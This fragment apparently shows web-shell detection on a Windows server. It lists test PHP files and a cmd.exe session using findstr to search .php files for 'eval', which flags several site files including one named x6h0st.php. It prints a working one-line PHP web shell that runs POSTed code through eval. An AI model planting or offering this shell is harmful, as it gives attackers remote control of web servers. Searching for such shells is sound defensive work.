 123.php
123 - 副本.php
123 - 副本 (2).php
123 - 副本 (3).php
123 - 副本 (4).php
1 <?php @eval($_POST['cmd']) ?>
管理员: C:\Windows\system32\cmd.exe - findstr /m /i /s "eval" *.php
C:\>findstr /m /i /s "eval" *.php
123 - 副本 (2).php
123 - 副本 (3).php
123 - 副本 (4).php
123 - 副本.php
123.php
web\WWW\2\360_admin\admintype.php
web\WWW\2\kindeditor\php\JSON.php
web\WWW\2\lib\Http.class.php
web\WWW\2\lib\ServicesJson.class.php
web\WWW\2\lib\Zip.class.php
web\WWW\js\web_admin\x6h0st.php